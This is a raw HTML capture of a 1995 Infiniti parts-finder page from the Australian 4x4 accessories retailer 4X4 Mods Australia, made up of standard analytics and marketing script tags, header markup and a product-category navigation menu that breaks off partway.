

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.4x4modsaustralia.com.au/partsfinder/1995/infiniti/
body_size: 62448
content:
<!DOCTYPE html>
<html lang="en">
<head itemscope itemtype="http://schema.org/WebSite">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="keywords" content="1995 Infiniti"/>
<meta name="description" content="Infiniti - 1995 Infiniti"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta property="og:image" content="https://www.4x4modsaustralia.com.au/assets/website_logo.png"/>
<meta property="og:title" content="1995 Infiniti"/>
<meta property="og:site_name" content="4X4 Mods Australia"/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="https://www.4x4modsaustralia.com.au/partsfinder/1995/infiniti/"/>
<meta property="og:description" content="Infiniti - 1995 Infiniti"/>

<title itemprop='name'>1995 Infiniti</title>
<link rel="canonical" href="https://www.4x4modsaustralia.com.au/partsfinder/1995/infiniti/" itemprop="url"/>
<link rel="shortcut icon" href="/assets/favicon_logo.png?1768455180"/>
<!-- Neto Assets -->
<link rel="dns-prefetch preconnect" href="//cdn.neto.com.au">
<!--<link rel="dns-prefetch" href="//use.fontawesome.com">-->
<link rel="dns-prefetch" href="//google-analytics.com">
<!--<link rel="stylesheet" type="text/css" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css" media="all"/>-->
<link rel="stylesheet" type="text/css" href="https://cdn.neto.com.au/assets/neto-cdn/jquery_ui/1.11.1/css/custom-theme/jquery-ui-1.8.18.custom.css" media="all"/>
<!--[if lte IE 8]>
	<script type="text/javascript" src="https://cdn.neto.com.au/assets/neto-cdn/html5shiv/3.7.0/html5shiv.js"></script>
	<script type="text/javascript" src="https://cdn.neto.com.au/assets/neto-cdn/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->
<!-- Begin: Script 101 -->
<!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-118025026-1',  {'custom_map': {'dimension1': 'ecomm_prodid'}});
ga('set', 'dimension1', '');
</script>
<!-- End Google Analytics -->
<!-- End: Script 101 -->
<!-- Begin: Script 103 -->
<!-- End: Script 103 -->
<!-- Begin: Script 111 -->
<meta name="facebook-domain-verification" content="0kkp2fluonowvhdu011kf3bceqgqiy" />
<!-- End: Script 111 -->
<!-- Begin: Script 115 -->
<script
src="https://www.paypal.com/sdk/js?client-id=ASIoS34Okjg94etPy2zy-yl5OjieuZNYHHiHfVcSZaRx93ZUp7_dyDkXNeR1Szog443rq5j4Whv48BCF&currency=AUD&components=messages"
data-namespace="PayPalSDK">
</script>
<!-- End: Script 115 -->
<!-- Begin: Script 117 -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GRH5B5ZCCQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
    gtag('config', 'G-GRH5B5ZCCQ', {
      send_page_view: false
    });
</script>
<!-- End: Script 117 -->
<!-- Begin: Script 118 -->
<script type="application/javascript" async
src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=WCcfZK"></script>
<script src="https://static.klaviyoforneto.com/script.js" async></script>
<script type="text/html" id="k4n-data"><span nloader-content-id="ceRUXo2Nr3CLk8EQQYWCmK-fNBMYDh-TuUjCwqXqtpsU0kBTkNckngJV7FkCqsfDjPZyhZrGx4vkwEm32IQd-4" nloader-content="RqAhWJnTvsfHklBcvgxs4N5Wjtrc1E5eUCddbh0nStX1P2mTLVAnqYGGl7YdT031pFuLhxgPp1qj0wsO69fCew" nloader-data="NqVXS9vc98uSEK3myMjhhg"></span></script>
<script>
var k4n = {
    sms_cf: 2,
    sms_consent_label: "",
    sms_consent_terms: "",
    current_page:"content",
    };

</script>
<!-- End: Script 118 -->
<!-- Begin: Script 120 -->
<meta name="google-site-verification" content="YCCOVLiF7ReGb25KvWiwdGBbVPb-zGVuIJabzGYCpFQ" />
<!-- End: Script 120 -->
<!-- Begin: Script 122 -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M2Z967MS');</script>
<!-- End Google Tag Manager -->
<!-- End: Script 122 -->
<!-- Begin: Script 123 -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M2Z967MS');</script>
<!-- End Google Tag Manager -->
<!-- End: Script 123 -->
<!-- Begin: Script 127 -->
<!-- Start VWO Async SmartCode -->
<link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=860196,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={use_existing_jquery:function(){return typeof use_existing_jquery!=='undefined'?use_existing_jquery:undefined},library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var i=this.getSettings(),n=d.createElement('script'),r=this;t=t||{};if(i){n.textContent=i;d.getElementsByTagName('head')[0].appendChild(n);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var i=this.hide_element(),n=i?i+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=n;else t.appendChild(d.createTextNode(n));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var n=d.createElement('div');n.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;';n.setAttribute('id','_vis_opt_path_hides');n.classList.add('_vis_hide_layer');t.parentNode.insertBefore(n,t.nextSibling)}var o='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(d.URL)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:o})}else{this.load(o+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>
<!-- End VWO Async SmartCode -->
<!-- End: Script 127 -->
<!-- Begin: Script 131 -->
<script src="https://app.outsmart.digital/neto.js" defer></script>
<!-- End: Script 131 -->
<!-- Begin: Script 133 -->
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '676691194991880',
      xfbml      : true,
      version    : 'v22.0'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<!-- End: Script 133 -->
<!-- Begin: Script 134 -->
<script data-cfasync="false" type="text/javascript" src="https://cdn.seoplatform.io/injector.js?websiteId=26040"></script>
<!-- End: Script 134 -->


	<link rel="preload" href="/assets/themes/4x4_kaliber_v1_01_17JUL25/css/app.css?1768455180" as="style">
	<link rel="preload" href="/assets/themes/4x4_kaliber_v1_01_17JUL25/css/style.css?1768455180" as="style">
	<link rel="stylesheet" type="text/css" href="/assets/themes/4x4_kaliber_v1_01_17JUL25/css/app.css?1768455180" media="all" class="theme-selector"/>
	<link rel="stylesheet" type="text/css" href="/assets/themes/4x4_kaliber_v1_01_17JUL25/css/style.css?1768455180" media="all"/>
	<link rel="stylesheet" type="text/css" href="/assets/themes/4x4_kaliber_v1_01_17JUL25/css/plugins.min.css?1768455180" media="none" onload="if(media!='all')media='all'">

	<script src="https://cdn.jsdelivr.net/npm/algoliasearch@4.22.1/dist/algoliasearch-lite.umd.js"></script>

</head>
<body id="n_content" class="n_4x4_kaliber_v1_01_17JUL25">
<a href="#main-content" class="sr-only sr-only-focusable">Skip to main content</a>
<script tyee="text/javascript">
	var site_url = 'https://www.4x4modsaustralia.com.au';
</script>	


<script type="text/javascript">
	var default_search = '1';
</script>

<div class="buy-later-adverts py-2">
	<div class="container">
		<div class="row">
			<div class="col-12">
				<ul>
	<li><img alt="" src="https://www.4x4modsaustralia.com.au/assets/images/parts-experts.png" width="22" />Parts Experts</li>
	<li><img alt="" src="https://www.4x4modsaustralia.com.au/assets/images/fast-shipping.png" width="30" />Fast Shipping</li>
	<li><img alt="" src="https://www.4x4modsaustralia.com.au/assets/images/aussie-owned.png" width="22" />Aussie Owned</li>
	<li><img alt="" src="https://www.4x4modsaustralia.com.au/assets/images/best-prices.png" width="20" />Best Prices</li>
</ul>
			</div>
		</div>
	</div>
</div>

<header class="wrapper-header container-fluid" aria-label="Header container">
	<div class="container p-0 px-md-3">
		<!-- Desktop Header -->
		<div class="row d-none d-lg-flex align-items-center">
			<div class="col-7 col-sm-2 wrapper-logo text-sm-left">
				<a href="https://www.4x4modsaustralia.com.au" title="4X4 Mods Australia">
					<!--<img class="logo" src="/assets/website_logo.png?1768455180" alt="4X4 Mods Australia logo" width="138" height="55"/>-->
					<img class="logo" src="/assets/themes/4x4_kaliber_v1_01_17JUL25/img/website_logo-dark.png?1768455180" alt="4X4 Mods Australia logo" width="150" height="60"/>
				</a>
			</div>
			<div class="d-none d-lg-block col-12 col-sm-8 col-md-4 col-lg-4 offset-lg-1 offset-xl-2">
				<div class="header-search pt-2 pt-md-0 algolia_1">
					<form name="productsearch" method="get" onsubmit="return false;" action="/" role="search" aria-label="Product search">
						<input type="hidden" name="rf" value="kw"/>
						<div class="input-group">
							<div class="input-group-prepend">
								<button type="submit" value="Search" class="btn btn-outline-secondary" aria-label="Search site"><i class="fa fa-search" aria-hidden="true"></i></button>
							</div>
							<input class="form-control ajax_search" value="" id="algolia-input" autocomplete="off" name="kw" type="search" placeholder="Search keyword or item #" aria-label="Input search"/>
						</div>
					</form>
				</div>
			</div>
			<div class="d-none d-lg-flex col-md-6 col-lg-5 col-xl-4 text-right right-utilities justify-content-around align-items-center">
				<a href="tel:0756102121" role="button" class="phone-icon text-uppercase d-flex align-items-center mr-4" aria-haspopup="true"  aria-label="Account dropdown"><i class="fa fa-phone-volume mr-2"></i> 07 5610 2121</a>
				<a href="https://www.4x4modsaustralia.com.au/_myacct" role="button" class="account-icon" aria-haspopup="true"  aria-label="Account dropdown"><i class="fa fa-user"></i></a>
				<div class="country_holder">
						<a href="javascript:void(0)" class="country_link" rel="canonical">
							<span class="link-icon">
								<img src="/assets/themes/4x4_kaliber_v1_01_17JUL25/img/australia.png?1768455180" alt="Australia" width="30" height="30" /> 
							</span>					
						</a> 
						<span id="currency_select" class="d-none"></span>
						<ul class="country_select">
							<li class="country_item">
								<a href="javascript: dc_select_currency('AUD');" class="" rel="canonical" data-amt="AUD">
									<span class="link-icon"><img src="/assets/themes/4x4_kaliber_v1_01_17JUL25/img/australia.png?1768455180" alt="Australia" width="20" height="20"/></span>					
									<span class="name">Australia</span>
								</a>
							</li>
							<li class="country_item">
								<a href="javascript: dc_select_currency('NZD');" class="" rel="canonical" data-amt="NZD">
									<span class="link-icon"><img src="/assets/themes/4x4_kaliber_v1_01_17JUL25/img/new-zealand.png?1768455180" alt="New Zealand" width="20" height="20"/></span>					
									<span class="name">New Zealand</span>
								</a>
							</li>
						</ul>
					</div>
				<div id="header-cart" class="btn-group" role="group">
					<a href="https://www.4x4modsaustralia.com.au/_mycart?tkn=cart&ts=1769784987304833" class="d-flex" id="cartcontentsheader">
						<i class="fa fa-shopping-cart" aria-hidden="true"></i> <span class="cart-contents" rel="a2c_item_count">0</span>
					</a>
					<button type="button" class="border-0 dropdown-toggle dropdown-toggle-split" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Shopping cart dropdown">
						<span class="sr-only">Toggle Dropdown</span>
						<i class="fa fa-angle-down"></i>
					</button>
					<ul class="dropdown-menu dropdown-menu-right float-right">
						<li class="box" id="neto-dropdown">
							<div class="body" id="cartcontents"></div>
							<div class="footer"></div>
						</li>
					</ul>
				</div>
			</div>
			<div class="d-block d-lg-none col-12">
				<div class="header-search d-none algolia_1">
					<form name="productsearch" method="get"  action="/" role="search" aria-label="Product search" onsubmit="return false;" >
						<input type="hidden" name="rf" value="kw"/>
						<div class="input-group">
							<input class="pl-2 form-control ajax_search rounded-0" autocomplete="off"  id="algolia-input" type="search" placeholder="Search keyword or item #" aria-label="Input search"/>
							<div class="input-group-append">
								<button type="submit" value="Search" class="btn btn-outline-secondary" aria-label="Search site"><i class="fa fa-search fa-flip-horizontal" aria-hidden="true"></i></button>
							</div>
						</div>
					</form>
				</div>
			</div>
		</div>
		<!-- Mobile Header -->
		<div class="row d-flex d-lg-none pt-3 pb-2 pb-lg-4 align-items-center justify-content-between">
			<div class="d-block ml-3 mob-hambg">
				<button class="navbar-slide-toggler navbar-toggler" type="button">
					<span class="h2"><i class="far fa-bars"></i></span>
				</button>
			</div>
			<div class="wrapper-logo text-sm-left">
				<a href="https://www.4x4modsaustralia.com.au" title="4X4 Mods Australia">
					<!--<img class="logo" src="/assets/website_logo.png?1768455180" alt="4X4 Mods Australia logo"/>-->
					<img class="logo" src="/assets/themes/4x4_kaliber_v1_01_17JUL25/img/website_logo-dark.png?1768455180" alt="4X4 Mods Australia logo" width="150" height="60"/>
				</a>
			</div>
			<div class="d-flex text-right right-utilities justify-content-around align-items-center mr-2">
				<a href="tel:0756102121" role="button" class="phone-icon text-uppercase d-flex align-items-center mr-0 mr-md-4" aria-haspopup="true"  aria-label="Account dropdown"><i class="fa fa-phone-volume mx-2 mx-sm-3 m-md-2 ml-md-0"></i></a>
				<a href="https://www.4x4modsaustralia.com.au/_myacct" role="button" class="account-icon mx-2 mx-sm-3" aria-haspopup="true"  aria-label="Account dropdown"><i class="fa fa-user"></i></a>
				<div class="country_holder mx-2">
						<a href="javascript:void(0)" class="country_link" rel="canonical">
							<span class="link-icon">
								<img src="/assets/themes/4x4_kaliber_v1_01_17JUL25/img/australia.png?1768455180" alt="Australia" width="30" height="30"/> 
							</span>					
						</a> 
						<span id="currency_select" class="d-none"></span>
						<ul class="country_select">
							<li class="country_item">
								<a href="javascript: dc_select_currency('AUD');" class="" rel="canonical" data-amt="AUD">
									<span class="link-icon"><img src="/assets/themes/4x4_kaliber_v1_01_17JUL25/img/australia.png?1768455180" alt="Australia" width="20" height="20"/></span>					
									<span class="name">Australia</span>
								</a>
							</li>
							<li class="country_item">
								<a href="javascript: dc_select_currency('NZD');" class="" rel="canonical" data-amt="NZD">
									<span class="link-icon"><img src="/assets/themes/4x4_kaliber_v1_01_17JUL25/img/new-zealand.png?1768455180" alt="New Zealand" width="20" height="20"/></span>					
									<span class="name">New Zealand</span>
								</a>
							</li>
						</ul>
					</div>
				<div id="header-cart" class="btn-group mx-2 mx-sm-3" role="group">
					<a href="https://www.4x4modsaustralia.com.au/_mycart?tkn=cart&ts=1769784987233985" class="d-flex" id="cartcontentsheader">
						<i class="fa fa-shopping-cart" aria-hidden="true"></i> <span class="cart-contents" rel="a2c_item_count">0</span>
					</a>
				</div>
			</div>
		</div>
			<!-- Mobile Header Search -->
		<div class="row d-flex d-lg-none pb-3 align-items-center">
			<div class="d-block col-12">
				<div class="header-search  algolia_1">
					<form name="productsearch" method="get" action="/" onsubmit="return false;" role="search" aria-label="Product search">
						<input type="hidden" name="rf" value="kw"/>
						<div class="input-group">
							<div class="input-group-prepend">
								<button type="submit" value="Search" class="btn btn-outline-secondary" aria-label="Search site"><i class="fa fa-search" aria-hidden="true"></i></button>
							</div>
							<input class="form-control ajax_search" value="" id="algolia-input-mobile" autocomplete="off" name="kw" type="search" placeholder="Search keyword or item #" aria-label="Input search"/>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>

	<div hidden id="algolia-input-mobile"></div>

	<!-- Mobile Menu Script -->
	

	<!-- MOBILE MENU -->
	<div class="overlay"></div>
	<div id="wrapper-mobile-slide" class="fixed-top navbar-side left d-block d-lg-none">
		<a class="navbar-slide-toggler navbar-toggler close-btn text-center position-absolute btn btn-default btn-lg">
			<i class="fas fa-times"></i>
		</a>
		<div class="content-inner">
			<nav class="navbar p-0">
			  	<div id="mobile-menu" class="w-100">
					<ul class="navbar-nav text-left" role="navigation" aria-label="Main menu">
						<li class="nav-item account-cart d-flex">
							<a href="https://www.4x4modsaustralia.com.au/_myacct" class="nav-link account-mobile" aria-label="My Account">
								<i class="fa fa-user mr-2"></i> <span class="text-sm">Account</span>
							</a>
							<a href="https://www.4x4modsaustralia.com.au/_mycart?tkn=cart&ts=1769784987620549" class="position-absolute d-flex align-items-center" id="cartcontentsheader">
								<i class="fa fa-shopping-cart mr-1" aria-hidden="true"></i> <span class="cart-contents" rel="a2c_item_count">0</span>
							</a>
						</li>
						<li class="lvl1 nav-item category dropdown-hover">
									<a data-toggle="collapse" data-parent="#mob-menu-cat" href="#mob-menu-6075" class="collapsed nav-link text-uppercase mob-drop" >Exterior & Equipment</a>
							   		<ul id="mob-menu-6075" class="panel-collapse collapse collapse-menu collapse-menu-one p-0 m-0">
											<li class="lvl2 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/exterior-equipment" class="nav-link dropdown-item">View All Exterior & Equipment</a>
											</li>
											<li class="lvl2 nav-item">
									<a data-toggle="collapse" data-parent="#mob-menu-6075" href="#mob-menu-445" class="collapsed dropdown-item mob-drop nav-link" >Lights & Lighting Accessories</a>
									<ul id="mob-menu-445" class="panel-collapse collapse collapse-menu collapse-menu-two p-0 m-0">
											<li class="lvl3 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/lights-lighting-accessories/" class="nav-link dropdown-item">View All Lights & Lighting Accessories</a>
											</li>
											<li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/interior-exterior/lights/fog-lights/" class="nav-link dropdown-item">Fog Lights</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/interior-exterior/lights/light-bars-cubes/" class="nav-link dropdown-item">Light Bars & Cubes</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/interior-exterior/lights/sidemarkers-indicators/" class="nav-link dropdown-item">Sidemarkers & Indicators</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/interior-exterior/lights/light-accessories-and-wiring/" class="nav-link dropdown-item">Light Accessories & Wiring</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/interior-exterior/lights/light-mounts/" class="nav-link dropdown-item">Light Mounts</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/interior-exterior/lights/bulbs/" class="nav-link dropdown-item">Bulbs</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/interior-exterior/lights/brake-lights/" class="nav-link dropdown-item">Brake Lights</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/interior-exterior/lights/lights-corner/" class="nav-link dropdown-item">Lights Corner</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/interior-exterior/lights/driving-lights/" class="nav-link dropdown-item">Driving Lights</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/interior-exterior/lights/light-tailgate-bar/" class="nav-link dropdown-item">Light Tailgate Bar</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/interior-exterior/lights/interior-lighting/" class="nav-link dropdown-item">Interior Lighting</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/interior-exterior/lights/headlights/" class="nav-link dropdown-item">Headlights</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/interior-exterior/lights/tail-lights/" class="nav-link dropdown-item">Tail Lights</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/interior-exterior/lights/daytime-running-lights/" class="nav-link dropdown-item">Daytime Running Lights</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/interior-exterior/lights/work-lights/" class="nav-link dropdown-item">Work Lights</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/interior-exterior/lights/light-covers-guards/" class="nav-link dropdown-item">Light Covers & Guards</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/hunting-lights/" class="nav-link dropdown-item">Hunting Lights</a></li>
										</ul>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/accessories/roof-top-cargo-bags/" class="nav-link dropdown-item " >Roof Top/Cargo Bags</a>
									</li><li class="lvl2 nav-item">
									<a data-toggle="collapse" data-parent="#mob-menu-6075" href="#mob-menu-421" class="collapsed dropdown-item mob-drop nav-link" >Exterior Styling</a>
									<ul id="mob-menu-421" class="panel-collapse collapse collapse-menu collapse-menu-two p-0 m-0">
											<li class="lvl3 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/exterior-styling/" class="nav-link dropdown-item">View All Exterior Styling</a>
											</li>
											<li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/interior-exterior/exterior-styling/fender-flares/" class="nav-link dropdown-item">Fender Flares</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/interior-exterior/exterior-styling/exterior-trim/" class="nav-link dropdown-item">Exterior Trim</a></li>
										</ul>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/awnings/" class="nav-link dropdown-item " >Awnings</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/horns/" class="nav-link dropdown-item " >Horns & Brackets</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/mud-flaps/" class="nav-link dropdown-item " >Mud Flaps</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/side-steps-rails/" class="nav-link dropdown-item " >Side Steps & Rails</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/towing/" class="nav-link dropdown-item " >Towing</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/canopies/" class="nav-link dropdown-item " >Canopies</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/roof-racks/" class="nav-link dropdown-item " >Roof Racks</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/accessories/solar-panels/" class="nav-link dropdown-item " >Solar Panels</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/bike-racks/" class="nav-link dropdown-item " >Bike Racks</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/ute-truck-racks/" class="nav-link dropdown-item " >Ute/Truck Racks</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/antennas/" class="nav-link dropdown-item " >Antennas</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/accessories/" class="nav-link dropdown-item " >Accessories</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/jacks-stands/" class="nav-link dropdown-item " >Jacks & Stands</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/drawer-systems/" class="nav-link dropdown-item " >Drawer Systems</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/body-armor-protection/" class="nav-link dropdown-item " >Body Armor & Protection</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/bull-bars/" class="nav-link dropdown-item " >Bull Bars</a>
									</li>
										</ul>
							  		</li><li class="lvl1 nav-item category dropdown-hover">
									<a data-toggle="collapse" data-parent="#mob-menu-cat" href="#mob-menu-6085" class="collapsed nav-link text-uppercase mob-drop" >Outdoor & Camping</a>
							   		<ul id="mob-menu-6085" class="panel-collapse collapse collapse-menu collapse-menu-one p-0 m-0">
											<li class="lvl2 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/outdoor-camping/" class="nav-link dropdown-item">View All Outdoor & Camping</a>
											</li>
											<li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/fridges/" class="nav-link dropdown-item " >Fridges</a>
									</li><li class="lvl2 nav-item">
